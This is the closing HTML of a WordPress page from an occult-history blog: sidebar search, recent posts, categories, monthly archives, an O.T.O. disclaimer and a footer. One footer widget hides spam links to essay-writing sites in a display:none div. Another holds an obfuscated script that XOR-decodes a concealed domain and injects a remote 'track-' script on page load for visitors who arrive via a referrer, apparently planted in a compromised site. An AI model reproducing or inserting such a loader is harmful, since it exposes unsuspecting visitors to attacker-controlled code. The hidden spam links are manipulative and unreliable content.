</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="be0c3f90ae" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/nefertitis-tomb-close-to-discovery/">Nefertiti&#8217;s Tomb Close to Discovery?</a>
											<span class="post-date">January 16, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,681)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(9)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>